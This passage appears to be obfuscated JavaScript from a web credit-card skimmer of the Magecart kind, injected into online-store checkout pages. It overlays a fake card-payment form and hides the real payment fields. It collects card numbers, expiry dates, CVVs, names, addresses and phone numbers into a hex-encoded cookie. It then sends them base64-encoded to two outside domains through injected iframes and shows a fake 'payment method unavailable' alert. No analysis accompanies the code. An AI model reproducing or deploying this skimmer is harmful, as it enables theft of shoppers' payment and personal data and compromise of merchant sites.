518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('i